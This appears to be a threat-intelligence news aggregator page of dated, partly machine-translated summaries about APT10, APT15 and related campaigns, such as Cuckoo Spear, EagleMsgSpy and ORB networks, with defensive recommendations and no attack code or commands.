What's new arround internet
| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |
| 2025-03-27 16:24:42 | Les hacktivistes ciblent de plus en plus la France pour ses efforts diplomatiques Hacktivists Increasingly Target France for Its Diplomatic Efforts (lien direct) |
 According to a Cyble report sent to clients recently, France is increasingly becoming a target of hacktivists for its active role in international diplomacy and in ongoing conflicts in Ukraine and the Middle East.
France\'s role in those conflicts “has drawn the ire of pro-Russian and pro-Palestinian hacktivist groups,” Cyble said, as those hacktivists have found ideological alignment and a common adversary in France.
The attacks have ranged from Distributed Denial-of-Service (DDoS) attacks against French government institutions and other critical infrastructure to attacks against Industrial Control Systems (ICS), with the goal of disrupting essential services, influencing public opinion, and creating political pressure.
Hacktivist Alliance Began with \'Holy League\'
Pro-Russian and pro-Palestinian hacktivists collaborated in the December “Holy League” attacks against French infrastructure and have picked up significantly since January, although Holy League activity against France could also be seen months earlier following the arrest in France of Telegram founder and CEO Pavel Durov.
Cyble
According to a Cyble report sent to clients recently, France is increasingly becoming a target of hacktivists for its active role in international diplomacy and in ongoing conflicts in Ukraine and the Middle East.
France\'s role in those conflicts “has drawn the ire of pro-Russian and pro-Palestinian hacktivist groups,” Cyble said, as those hacktivists have found ideological alignment and a common adversary in France.
The attacks have ranged from Distributed Denial-of-Service (DDoS) attacks against French government institutions and other critical infrastructure to attacks against Industrial Control Systems (ICS), with the goal of disrupting essential services, influencing public opinion, and creating political pressure.
Hacktivist Alliance Began with \'Holy League\'
Pro-Russian and pro-Palestinian hacktivists collaborated in the December “Holy League” attacks against French infrastructure and have picked up significantly since January, although Holy League activity against France could also be seen months earlier following the arrest in France of Telegram founder and CEO Pavel Durov.
Cyble |
Tool Industrial Cloud | APT 15 | ★★★ | |
| 2024-12-12 20:36:12 | Lookout Discovers New Chinese Surveillance Tool Used by Public Security Bureaus (lien direct) | ## Snapshot Researchers at Lookout Threat Lab have identified a new surveillance tool called EagleMsgSpy developed by a Chinese software company. ## Description Operational since at least 2017, this spyware has been used by Chinese law enforcement to extract extensive data from mobile devices. It can access third-party chat messages, call logs, device contacts, SMS messages, location data, and network activity. The tool also features screenshot and screen recording capabilities. According to Lookout\'s analysis, EagleMsgSpy includes two key components: an installer APK and a surveillance payload that operates in the background, concealing its activities from the victim. The source code reveals functions that differentiate between device platforms, suggesting the existence of both Android and iOS versions. However, researchers note that physical access to the target device is required to initiate surveillance and EagleMsgSpy has not been found on Google Play or other app stores. Lookout further reports that domain infrastructure linked to EagleMsgSpy overlaps with those associated with public security bureaus in mainland China. This connection indicates widespread use of the tool within the region. Additionally, EagleMsgSpy shares ties with other Chinese surveillance apps, such as PluginPhantom and CarbonSteal, suggesting its role in a broader ecosystem of state-sponsored surveillance targeting various groups in China. ## Microsoft Analysis and Additional OSINT Context Chinese cyber threat actors have been [widely reported](https://www.bloomberg.com/news/articles/2022-11-10/lookout-researchers-say-spyware-tied-to-china-is-targeting-apps-used-by-uyghurs?srnd=technology-vp&sref=E9Urfma4) to employ advanced surveillance tools to conduct targeted espionage against minority groups -- particularly the Uyghurs -- and against activists, journalists, and dissidents both within China and abroad. These tools are designed to quietly infiltrate devices, monitor communications, collect sensitive data, and allow for real-time tracking of individuals. In 2021, [Meta reported](https://about.fb.com/news/2021/03/taking-action-against-hackers-in-china/) that it disrupted a campaign by Earth Empusa which aimed to distribute [PluginPhantom](https://unit42.paloaltonetworks.com/unit42-pluginphantom-new-android-trojan-abuses-droidplugin-framework/) and [ActionSpy](https://www.trendmicro.com/en_us/research/20/f/new-android-spyware-actionspy-revealed-via-phishing-attacks-from-earth-empusa.html) to target Uyghurs living in China and abroad in Turkey, Kazakhstan, the United States, Syria, Australia, and Canada, among other countries. Earlier this year, Lookout Threat Lab detailed [BadBazaar](https://www.lookout.com/threat-intelligence/article/badbazaar-surveillanceware-apt15), a surveillance tool attributed to APT15, tracked by Microsoft as [Nylon Typhoon](https://security.microsoft.com/intel-profiles/6c01b907db21988312af12a7569e4b53eaaeffe1c82c5acd622972735b5c95dc), used to target Tibetan and Uyghur minorities in China. At least one variant of the tool, masquerading as an app called "TibetOne" was distributed via Telegram in a channel named, "tibetanphone." ## Recommendations Microsoft recommends the following mitigations to reduce the impact of this threat. - Only install apps from trusted sources and official stores, like the Google Play Store and Apple App Store. - Never click on unknown links received through ads, SMS messages, emails, or similar untrusted sources. Use mobile solutions such as [Microsoft Defender for Endpoint](https://learn.microsoft.com/microsoft-365/security/defender-endpoint/microsoft-defender-endpoint-android?view=o365-worldwide) on Android to detect malicious applications - Always keep Install unknown apps disabled on the Android device to prevent apps from being installed from unknown sources. - Avoid granting SMS permissions, notification listener access, or accessibility access to any applications without a strong unde | Malware Tool Threat Legislation Mobile | APT 15 | ★★★ | |
| 2024-11-25 12:11:18 | Weekly OSINT Highlights, 25 November 2024 (lien direct) | ## Snapshot Last week\'s OSINT reporting reveals a persistent focus on sophisticated attacks targeting diverse sectors, from critical infrastructure to financial services and national defense. Attack types ranged from ransomware and phishing to cyberespionage and supply chain attacks, often leveraging advanced malware like LODEINFO, Asyncshell, and DEEPDATA. Threat vectors predominantly exploit unpatched vulnerabilities, malvertising, supply chain attacks, and credential harvesting, with phishing and social engineering remaining prominent tactics. Notable actors include APT groups such as Gelsemium and BrazenBamboo, alongside cybercriminal collectives like Ignoble Scorpius and Water Barghest, targeting organizations across the US, Europe, and Asia. The findings underscore the growing complexity of cyber threats, emphasizing the need for proactive threat intelligence and robust cybersecurity defenses. ## Description 1. [Helldown Ransomware Campaign](https://sip.security.microsoft.com/intel-explorer/articles/2af97093): Sekoia researchers detailed the Helldown ransomware exploiting a Zyxel firewall vulnerability (CVE-2024-42057) to infiltrate corporate networks. Primarily targeting SMBs in the US and Europe, the attackers deploy Linux and Windows ransomware variants for data extortion and VM encryption. 1. [APT-K-47 Asyncshell Malware](https://sip.security.microsoft.com/intel-explorer/articles/aac966a9): Knownsec reported APT-K-47\'s use of Hajj-themed lures and malicious CHM files to distribute Asyncshell malware. The campaign, targeting South Asian countries, utilizes upgraded stealth tactics and evolving C2 infrastructure for long-term espionage. 1. [Linux Backdoors by Gelsemium](https://sip.security.microsoft.com/intel-explorer/articles/fc22b3bb): ESET researchers identified WolfsBane and FireWood backdoors used by the China-linked APT group Gelsemium for cyberespionage. These tools enable stealthy, persistent access to Linux systems, targeting sensitive data and emphasizing APT trends toward exploiting Linux environments. 1. [Lottie-Player Supply Chain Attack](https://sip.security.microsoft.com/intel-explorer/articles/86e2a9b6): ReversingLabs discovered a supply chain attack on the npm package @lottiefiles/lottie-player, compromising web3 wallets through malicious code. This incident highlights vulnerabilities in open-source ecosystems and the risk of compromised developer credentials. 1. [VMware Vulnerabilities Exploited](https://sip.security.microsoft.com/intel-explorer/articles/2eda898d): CISA added two VMware vulnerabilities, CVE-2024-38812 and CVE-2024-38813, to the Known Exploited Vulnerabilities Catalog. These flaws, involving heap overflow and privilege escalation, threaten vCenter Server and Cloud Foundation environments, emphasizing the need for immediate patching. 1. [Phishing Campaign Targeting Telecom and Financial Sectors](https://sip.security.microsoft.com/intel-explorer/articles/29972b65): EclecticIQ reported a phishing campaign using Google Docs and Weebly to bypass detection, targeting telecom and financial sectors. Threat actors employed tailored lures, fake MFA prompts, and SIM-swapping tactics to steal sensitive data. 1. [Lumma Stealer Distributed via Telegram](https://sip.security.microsoft.com/intel-explorer/articles/f250caee): McAfee researchers observed Lumma Stealer disguised as cracked software and distributed through Telegram channels. The malware targets users in India, the US, and Europe, stealing cryptocurrency and personal data via sophisticated injection techniques. 1. [Rise of ClickFix Social Engineering](https://sip.security.microsoft.com/intel-explorer/articles/67d03ba9): Proofpoint researchers identified ClickFix, a social engineering tactic that tricks users into executing malicious PowerShell commands, leading to malware infections such as AsyncRAT and DarkGate. Used by groups like TA571 and ClearFake, the method targets Ukrainian entities and employs malvertising, GitHub notifications, and CAPTCHA phishing lures. | Ransomware Malware Tool Vulnerability Threat Patching Industrial Prediction Cloud | APT 10 | ★★ | |
| 2024-11-19 21:54:53 | Spot the Difference: Earth Kasha\'s New LODEINFO Campaign And The Correlation Analysis With The APT10 Umbrella (lien direct) | #### Targeted Geolocations - Japan - India - Taiwan #### Targeted Industries - Government Agencies & Services - Information Technology - Transportation Systems - Aviation - Education ## Snapshot Trend Micro has released a report detailing the activities of Earth Kasha, a cyberespionage group known for leveraging the LODEINFO malware, primarily targeting entities in Japan. While some researchers suggest a connection to APT10, Trend Micro considers Earth Kasha a distinct entity within the "APT10 Umbrella," a term denoting groups linked to APT10\'s operational methods. This distinction arises from shared tactics and malware but insufficient direct evidence to conflate the two groups entirely. APT10 is tracked by Microsoft as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745?tab=description&). ## Description Since early 2023, Earth Kasha has expanded its operations beyond Japan to include high-profile targets in Taiwan and India, focusing on government agencies and advanced technology industries. Their recent campaigns exhibit a strategic evolution, using vulnerabilities in public-facing enterprise applications, such as FortiOS/FortiProxy and Array AG, to gain initial access. Post-exploitation activities emphasize persistence, lateral movement, and credential theft, deploying backdoors like LODEINFO, NOOPDOOR, and the Cobalt Strike framework. The LODEINFO malware, central to Earth Kasha\'s campaigns, has undergone continuous development, with new versions observed in recent attacks. This malware is used alongside tools like MirrorStealer, which extracts credentials from browsers and email clients, and NOOPDOOR, a sophisticated backdoor with advanced evasion techniques. These tools enable extensive data theft and infiltration of victim networks. Comparative analysis highlights overlaps between Earth Kasha and other APT10-associated campaigns, particularly in tactics like exploiting SSL-VPN vulnerabilities and abusing legitimate tools for credential harvesting. However, toolsets differ, suggesting operational independence while potentially sharing resources or operators.Trend Micro\'s medium-confidence attribution of Earth Kasha underscores its ties to the broader APT10 network but stops short of confirming direct control. The group\'s distinct operational focus and adaptive methods indicate a specialized role within this cyber threat ecosystem. These findings highlight the complexity of attribution in modern cyber warfare and the evolving capabilities of threat actors like Earth Kasha. ## Microsoft Analysis and Additional OSINT Context The threat actor Microsoft tracks as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745?tab=description&) is a long-running, targeted activity group which has had success in compromising targets from as early as 2009. This activity group has targeted various government entities and industry sectors such as engineering, critical manufacturing, communications infrastructure, and defense. Most of its activity has been spread across a wide geographic area; however, localized targeting using specific malware families has been observed, which suggests possible subgroups are contained within the wider Purple Typhoon group. ## Recommendations Microsoft recommends the following mitigations to reduce the impact of this threat. - Turn on [cloud-delivered protection](https://learn.microsoft.com/en-us/defender-endpoint/linux-preferences) in Microsoft Defender Antivirus or the equivalent for your antivirus product to cover rapidly evolving attacker tools and techniques. Cloud-based machine learning protections block a majority of new and unknown threats. - Run [EDR in block mode](https://learn.microsoft.com/microsoft-365/security/defender-endpoint/edr-in-block-mode?view=o365-worldwide?ocid=magicti_ta_learndoc) so tha | Malware Tool Vulnerability Threat Prediction | APT 10 | ★★ | |
| 2024-10-25 10:30:02 | The Windows Registry Adventure # 4: Hives and the Registry Mayout The Windows Registry Adventure #4: Hives and the registry layout (lien direct) |
Posted by Mateusz Jurczyk, Google Project Zero
To a normal user or even a Win32 application developer, the registry layout may seem simple: there are five root keys that we know from Regedit (abbreviated as HKCR, HKLM, HKCU, HKU and HKCC), and each of them contains a nested tree structure that serves a specific role in the system. But as one tries to dig deeper and understand how the registry really works internally, things may get confusing really fast. What are hives? How do they map or relate to the top-level keys? Why are some HKEY root keys pointing inside of other root keys (e.g. HKCU being located under HKU)? These are all valid questions, but they are difficult to answer without fully understanding the interactions between the user-mode Registry API and the kernel-mode registry interface, so let\'s start there.The high-level view
A simplified diagram of the execution flow taken when an application creates a registry key is shown below:
 In this example, Application.exe is a desktop program calling the documented RegCreateKeyEx function, which is exported by KernelBase.dll. The KernelBase.dll library implements RegCreateKeyEx by translating the high-level API parameters passed by the caller (paths, flags, etc.) to internal ones understood by the kernel. It then invokes the NtCreateKey system call through a thin wrapper provided by ntdll.dll, and the execution finally reaches the Windows kernel, where all of the actual work on the internal registry representation is performed.
In this example, Application.exe is a desktop program calling the documented RegCreateKeyEx function, which is exported by KernelBase.dll. The KernelBase.dll library implements RegCreateKeyEx by translating the high-level API parameters passed by the caller (paths, flags, etc.) to internal ones understood by the kernel. It then invokes the NtCreateKey system call through a thin wrapper provided by ntdll.dll, and the execution finally reaches the Windows kernel, where all of the actual work on the internal registry representation is performed.
|
Tool Vulnerability Threat Legislation Technical | APT 17 | ★★★ | |
| 2024-10-14 21:26:20 | Faits saillants hebdomadaires, 14 octobre 2024 Weekly OSINT Highlights, 14 October 2024 (lien direct) |
## Snapshot Last week\'s OSINT reporting highlights a complex landscape of cyber threats with a focus on APT groups, sophisticated malware, and exploitation of vulnerabilities. Many attacks are espionage-focused, with China-aligned groups like CeranaKeeper, Iran\'s Hazel Sandstorm, and Russia\'s Midnight Blizzard (SVR) leveraging spearphishing and vulnerability exploitation for intelligence gathering. Ransomware also remains a dominant attack type, with threat actors leveraging double extortion tactics to maximize pressure on victims. A surge in reporting on malware distribution was also observed, including Lua-based malware in the education sector and Pronsis Loader delivering Lumma Stealer. Additionally, multiple reports detail widespread campaigns leveraging phishing, malvertising, and cryptomining, with key targets being government institutions, financial services, and critical infrastructure. Attackers employ diverse techniques such as DNS tunneling, USB-based malware, and exploit known vulnerabilities like EternalBlue (CVE-2017-0144) and FortiOS (CVE-2024-23113). ## Description Last week\'s OSINT reporting highlights a complex landscape of cyber threats with a focus on APT groups, sophisticated malware, and exploitation of vulnerabilities. Many attacks are espionage-focused, with China-aligned groups like CeranaKeeper, Iran\'s Hazel Sandstorm, and Russia\'s Midnight Blizzard (SVR) leveraging spearphishing and vulnerability exploitation for intelligence gathering. Ransomware also remains a dominant attack type, with threat actors leveraging double extortion tactics to maximize pressure on victims. A surge in reporting on malware distribution was also observed, including Lua-based malware in the education sector and Pronsis Loader delivering Lumma Stealer. Additionally, multiple reports detail widespread campaigns leveraging phishing, malvertising, and cryptomining, with key targets being government institutions, financial services, and critical infrastructure. Attackers employ diverse techniques such as DNS tunneling, USB-based malware, and exploit known vulnerabilities like EternalBlue (CVE-2017-0144) and FortiOS (CVE-2024-23113). 1. [CeranaKeeper Targets Thai Government](https://sip.security.microsoft.com/intel-explorer/articles/b3aa72ef): ESET uncovered a new China-aligned APT, CeranaKeeper, targeting government institutions in Thailand, using unique tools for data exfiltration via cloud services. The group adapts its malware for stealth and has been mistakenly linked to Mustang Panda due to some shared methods. 2. [Largest DDoS Attack Mitigated](https://sip.security.microsoft.com/intel-explorer/articles/74f06d55): Cloudflare mitigated the largest publicly disclosed DDoS attack, peaking at 3.8 Tbps, which targeted financial services, internet, and telecom organizations globally. Akamai also identified a critical vulnerability in CUPS servers, potentially creating a new vector for DDoS amplification. 3. [Cuckoo Spear\'s Sophisticated Tools](https://sip.security.microsoft.com/intel-explorer/articles/d47fc595): Cybereason exposed the Cuckoo Spear campaign by APT10, using NOOPLDR and NOOPDOOR to conduct espionage against Japanese industries and governments. These advanced tools employ anti-detection techniques and facilitate network pivoting for exfiltration. 4. [Mamba 2FA Phishing Campaign](https://sip.security.microsoft.com/intel-explorer/articles/bfcb80ed): Sekoia identified a phishing campaign using Mamba 2FA, a PhaaS platform, to steal credentials and session cookies from Microsoft services. Attackers exploited MFA weaknesses and used Telegram bots for data exfiltration. 5. [Golden Jackal\'s Air-Gapped System Attacks](https://sip.security.microsoft.com/intel-explorer/articles/f0234a25): ESET researchers discovered Golden Jackal targeting European government organizations with tools designed to breach air-gapped systems. The group uses USB-based malware for espionage and data exfiltration. 6. [Awaken Likho Targets Russian Agencies](https://sip.security.microsoft.com/in | Ransomware Malware Tool Vulnerability Threat Patching Industrial Medical Cloud | APT 29 APT 10 GoldenJackal | ★★ | |
| 2024-10-07 19:22:45 | CUCKOO SPEAR PARTIE 2: acteur de menace Arsenal CUCKOO SPEAR Part 2: Threat Actor Arsenal (lien direct) |
## Snapshot Cybereason Security Services Team uncovered sophisticated capabilities of the Cuckoo Spear tools, NOOPLDR and NOOPDOOR. ## Description NOOPLDR variants, including NOOPLDR-DLL and NOOPLDR-C#, establish persistence by registering as services and injecting shellcode into system processes. NOOPLDR-DLL uses code obfuscation, dynamic custom syscalls, and modified legitimate DLLs to evade detection, while NOOPLDR-C# employs heavy obfuscation, time stomping, and executes C# code from XML files using msbuild.exe. Both loaders retrieve and decrypt shellcode from the registry or a .dat file, using AES encryption with keys derived from the machine\'s unique identifiers. NOOPDOOR malware, associated with NOOPLDR, has client and server components designed for stealth and persistence. The client-side features API hashing, anti-debugging, a domain generation algorithm (DGA), and a custom TCP protocol for data exfiltration. The server-side is capable of modifying firewall rules and executing commands for network pivoting. The campaign has ties to the well-known APT10 group, showing clear links between multiple incidents while revealing new tools and strategies employed by the attackers. Cuckoo Spear mainly targeted Japanese companies in the manufacturing, political, and industrial sectors, with cyber espionage as its primary goal. ## Microsoft Analysis Researchers at Cybereason assess the threat actor to be APT10. Microsoft tracks APT10 as [Purple Typhoon](https://security.microsoft.com/intel-profiles/e2ce50467bf60953a8838cf5d054caf7f89a0a7611f65e89a67e0142211a1745) Purple Typhoon (POTASSIUM), the activity group also known as APT 10, Stone Panda, Cloud Hopper, Red Apollo, or menuPass, has been reported to be responsible for global intrusion campaigns from 2006. These campaigns aimed to steal intellectual property and confidential business information from defense contractors and government agencies in the United States. The group was also observed launching attacks against a diverse set of other verticals, including communications, energy, space aviation. Notably, the group targeted managed service providers (MSPs) with presence in Brazil, Canada, Finland, France, Germany, India, Japan, Sweden, Switzerland, United Arab Emirates, and the United Kingdom. Compromising MSPs provided Purple Typhoon a launchpad for infiltrating organizations whose IT infrastructures and/or end-user systems are managed by these MSPs. Known to initially compromise targets via spear-phishing emails that deliver malicious payloads in the form of remote access trojans (RATs), the group steals administrator credentials to move laterally across target systems, maintain persistence, and exfiltrate high-value information. The malicious payloads typically utilized by Purple Typhoon include three main RATs called REDLEAVES, UPPERCUT and CHCHES. On December 17, 2018, the US government indicted two members of Purple Typhoon. On January 2, 2019, the Federal Bureau of Investigation shared indicators of compromise (IOCs) to aid in customer protection. Using these IOCs, which the security community further corroborated, along with Microsoft\'s own IOCs and telemetry, we have put in place enhanced detection mechanisms that can help guard against possible attacks coming from this group. ## Recommendations Apply these mitigations to reduce the impact of this threat. - Apply security updates to vulnerable VPN solutions. - Require multi-factor authentication (MFA) for local device access, RDP access, and remote connections through VPN. Use password-less solutions like [Microsoft Authenticator](https://www.microsoft.com/en-us/account/authenticator/). For further guidance, read about: - [Set up multi-factor authentication for Office 365](https://docs.microsoft.com/en-us/office365/admin/security-and-compliance/set-up-multi-factor-authentication?view=o365-worldwide) - [Use two-step verification with consumer accounts](https://support.microsoft.com/en-us/help/ | Malware Tool Threat Industrial Cloud | APT 10 | ★★★ | |
| 2024-09-23 16:05:03 | Faits saillants hebdomadaires OSINT, 23 septembre 2024 Weekly OSINT Highlights, 23 September 2024 (lien direct) |
## Snapshot Last week\'s OSINT reporting reveals a landscape dominated by complex, multi-layered attacks targeting critical infrastructure, financial sectors, and cloud environments. Nation-state actors, like China\'s Flax Typhoon and Iran\'s UNC1860, leverage botnets, IoT exploits, and sophisticated backdoors to infiltrate government, military, and industrial targets. The emergence of groups such as Earth Baxia highlights the continued exploitation of vulnerabilities like CVE-2024-36401 and spear-phishing tactics in the Asia-Pacific region. Meanwhile, cybercriminals, including SCATTERED SPIDER (Octo Tempest) and those behind the Lumma Stealer campaigns, utilize social engineering, fake CAPTCHA pages, and WebDAV for malware distribution to evade detection and deploy ransomware and infostealers. Exploits underscore the increasing use of open-source vulnerabilities, with attackers targeting a diverse range of industries, including IT, telecommunications, and finance. These attacks highlight evolving tactics, advanced persistence mechanisms, and stealthy malware being used to target sensitive data globally. ## Description 1. [Raptor Train Botnet Operated by Flax Typhoon](https://sip.security.microsoft.com/intel-explorer/articles/9118dcb6): Black Lotus Labs uncovered the massive Raptor Train botnet, operated by Chinese nation-state group Flax Typhoon. This IoT botnet, consisting of compromised routers, cameras, and other devices, has targeted U.S. and Taiwanese entities across sectors like military and government, making it one of the largest Chinese state-sponsored botnets to date. 2. [Exploitation of GeoServer Vulnerability (CVE-2024-36401)](https://sip.security.microsoft.com/intel-explorer/articles/e7a82171): Threat actors are exploiting a remote code execution (RCE) vulnerability in GeoServer to deliver malware such as GOREVERSE, SideWalk, and CoinMiner. Campaigns have targeted IT, telecom, and government sectors across multiple countries, using sophisticated backdoors and botnets to compromise systems. 3. [WebDAV Used to Distribute Emmenthal Loader](https://sip.security.microsoft.com/intel-explorer/articles/6dec4139): Cybercriminals are using WebDAV servers to distribute the Emmenthal loader (aka PeakLight), which delivers infostealers via malicious .lnk files. This infrastructure is likely part of a larger cybercrime operation offering infrastructure as a service (IaaS), and its stealthy, memory-only execution technique poses a significant threat to global cybersecurity. 4. [Iran\'s UNC1860 Targets Middle Eastern Networks](https://sip.security.microsoft.com/intel-explorer/articles/e882507d): Mandiant assesses UNC1860 is likely linked to Iran\'s Ministry of Intelligence and Security (MOIS) and focuses on persistent access to government and telecom organizations in the Middle East. The group leverages sophisticated tools, such as TEMPLEPLAY and VIROGREEN, and exploits internet-facing servers to evade detection. 5. [Cuckoo Spear Campaign Tied to APT10](https://sip.security.microsoft.com/intel-explorer/articles/8f34c36c): Cybereason discovered the "Cuckoo Spear" campaign, attributed to APT10, targeting Japanese manufacturing and political sectors. The attackers used advanced tools like LODEINFO and NOOPLDR to maintain long-term espionage operations, employing tactics like DLL side-loading and phishing. 6. [PondRAT Campaign Linked to North Korean Group](https://sip.security.microsoft.com/intel-explorer/articles/906408c8): Unit 42 identified the PondRAT campaign, attributed to Gleaming Pisces (Citrine Sleet), which targets Linux and macOS systems through infected PyPI packages. The goal is to compromise the supply chain, particularly in the cryptocurrency sector, by delivering backdoor malware to developers\' machines. 7. [Phishing Campaign Distributes Lumma Stealer](https://sip.security.microsoft.com/intel-explorer/articles/3cb5d189): A phishing campaign abuses GitHub repositories by filing false security vulnerability reports to lure users into downloading the Lumma Stealer malware. The | Ransomware Malware Tool Vulnerability Threat Mobile Industrial Prediction Cloud Conference | APT 10 | ★★ | |
| 2024-09-20 13:20:01 | CUCKOO SPEAR Part 1: Analyzing NOOPDOOR from an IR Perspective (lien direct) | #### Géolocations ciblées - Japon #### Industries ciblées - des groupes politiques et autres - Autres entités commerciales - Installations commerciales ## Instantané Des chercheurs de Cybearon ont découvert une campagne de menaces au niveau de l'État-nation nommée "Cuckoo Spear" qui a persisté sur les réseaux victimes pendant plusieurs années en utilisant des techniques sophistiquées. ## Description La campagne a des liens avec le groupe APT10 bien connu, montrant des liens clairs entre plusieurs incidents tout en révélant de nouveaux outils et stratégies utilisés par les attaquants.Cuckoo Spear a principalement ciblé les entreprises japonaises dans les secteurs de la fabrication, des politiques et industriels, avec le cyber-espionnage comme objectif principal. Les attaquants ont utilisé des logiciels malveillants furtifs, y compris une version mise à jour de Lodeinfo, un outil précédemment associé à l'APT10.Les chercheurs ont également identifié deux nouveaux composants de logiciels malveillants: NOOPLDR, une porte dérobée de persistance, et NOOPDOOR, qui a utilisé un algorithme de génération de domaine (DGA) pour les communications et le relais de réseau interne.Certaines victimes ont accueilli sans le savoir ces acteurs au sein de leurs systèmes jusqu'à deux à trois ans. L'accès initial aux réseaux cibles a été principalement réalisé grâce à des attaques de phishing, bien que la cyber-saison ait également observé que l'exploitation d'applications accessibles au public ait également été observée.Les attaquants ont utilisé des techniques avancées telles que le chargement latéral DLL et l'exploitation MSBuild pour maintenir la persistance. L'infrastructure derrière Cuckoo Spear a exploité les services DNS dynamiques et les domaines enregistrés pour gérerleur campagne.[Strike Cobalt] (https://security.microsoft.com/intel-profiles/fd8511c1d61e93d39411acf36a31130a6795efe186497098fe0c6f2ccfb920fc),Lodeinfo, NOOPLDR et NOOPDOOR ont tous joué des rôles dans le maintien de la persistance et l'activation du mouvement latéral à travers les environnements compromis, permettant aux attaquants de rester non détectés lors de l'exécution d'espionnage à long terme. ## Recommandations Appliquez ces atténuations pour réduire l'impact de cette menace.Vérifiez la carte de recommandations pour l'état de déploiement des atténuations surveillées. - Appliquer des mises à jour de sécurité aux solutions VPN vulnérables. - Exiger l'authentification multi-facteurs (MFA) pour l'accès des périphériques locaux, l'accès RDP et les connexions distantes via VPN.Utilisez des solutions sans mot de passe comme [Microsoft Authenticator] (https://www.microsoft.com/en-us/account/authenticator/).Pour plus de conseils, lisez sur: - [Configurer l'authentification multi-facteurs pour Office 365] (https://docs.microsoft.com/en-us/office365/admin/security-and-compliance/set-up-multi-factor-authentication?view=O365-mondial) - [Utilisez une vérification en deux étapes avec les comptes de consommation] (https://support.microsoft.com/en-us/help/12408/microsoft-account-how-to-use-setwo-tep-verrification) - Utilisez le pare-feu Microsoft Defender et votre pare-feu réseau pour empêcher la communication des appels de procédure distante (RPC) et un bloc de messages (SMB) entre les points de terminaison dans la mesure du possible.Cela limite le mouvement latéral ainsi que d'autres activités d'attaque. - Allumez la protection livrée par le cloud et la soumission automatique des échantillons sur Microsoft Defender Antivirus.Ces capacités utilisent l'IA et l'apprentissage automatique pour identifier et arrêter rapidement les menaces nouvelles et inconnues. - Pratiquez le principe du moindre privile et maintenez l'hygiène des références.Évitez l'utilisation des comptes de service au niveau de l'administration à l'échelle du domaine.Restreindre les privilèges administr | Malware Tool Threat Industrial Commercial | APT 10 | ★★ | |
| 2024-06-26 00:00:00 | Attaquants dans le profil: Menupass et Alphv / Blackcat Attackers in Profile: menuPass and ALPHV/BlackCat (lien direct) |
Pour tester l'efficacité des services gérés comme notre offre de détection et de réponse à la micro-géré, Mitre Encenuity ™ a combiné les outils, les techniques et les pratiques de deux méchants acteurs mondiaux: Menupass et alphv / blackcat.Ce blog raconte pourquoi ils ont été choisis et ce qui en fait des menaces à compter.
To test the effectiveness of managed services like our Trend Micro managed detection and response offering, MITRE Engenuity™ combined the tools, techniques, and practices of two globally notorious bad actors: menuPass and ALPHV/BlackCat. This blog tells the story of why they were chosen and what makes them threats to be reckoned with. |
Tool Prediction | APT 10 | ★★★ | |
| 2024-05-22 14:00:00 | Extinction de l'IOC?Les acteurs de cyber-espionnage de Chine-Nexus utilisent des réseaux orbes pour augmenter les coûts des défenseurs IOC Extinction? China-Nexus Cyber Espionage Actors Use ORB Networks to Raise Cost on Defenders (lien direct) |
Written by: Michael Raggi
Mandiant Intelligence is tracking a growing trend among China-nexus cyber espionage operations where advanced persistent threat (APT) actors utilize proxy networks known as “ORB networks” (operational relay box networks) to gain an advantage when conducting espionage operations. ORB networks are akin to botnets and are made up of virtual private servers (VPS), as well as compromised Internet of Things (IoT) devices, smart devices, and routers that are often end of life or unsupported by their manufacturers. Building networks of compromised devices allows ORB network administrators to easily grow the size of their ORB network with little effort and create a constantly evolving mesh network that can be used to conceal espionage operations. By using these mesh networks to conduct espionage operations, actors can disguise external traffic between command and control (C2) infrastructure and victim environments including vulnerable edge devices that are being exploited via zero-day vulnerabilities. These networks often use both rented VPS nodes in combination with malware designed to target routers so they can grow the number of devices capable of relaying traffic within compromised networks. Mandiant assesses with moderate confidence that this is an effort to raise the cost of defending an enterprise\'s network and shift the advantage toward espionage operators by evading detection and complicating attribution. Mandiant believes that if network defenders can shift the current 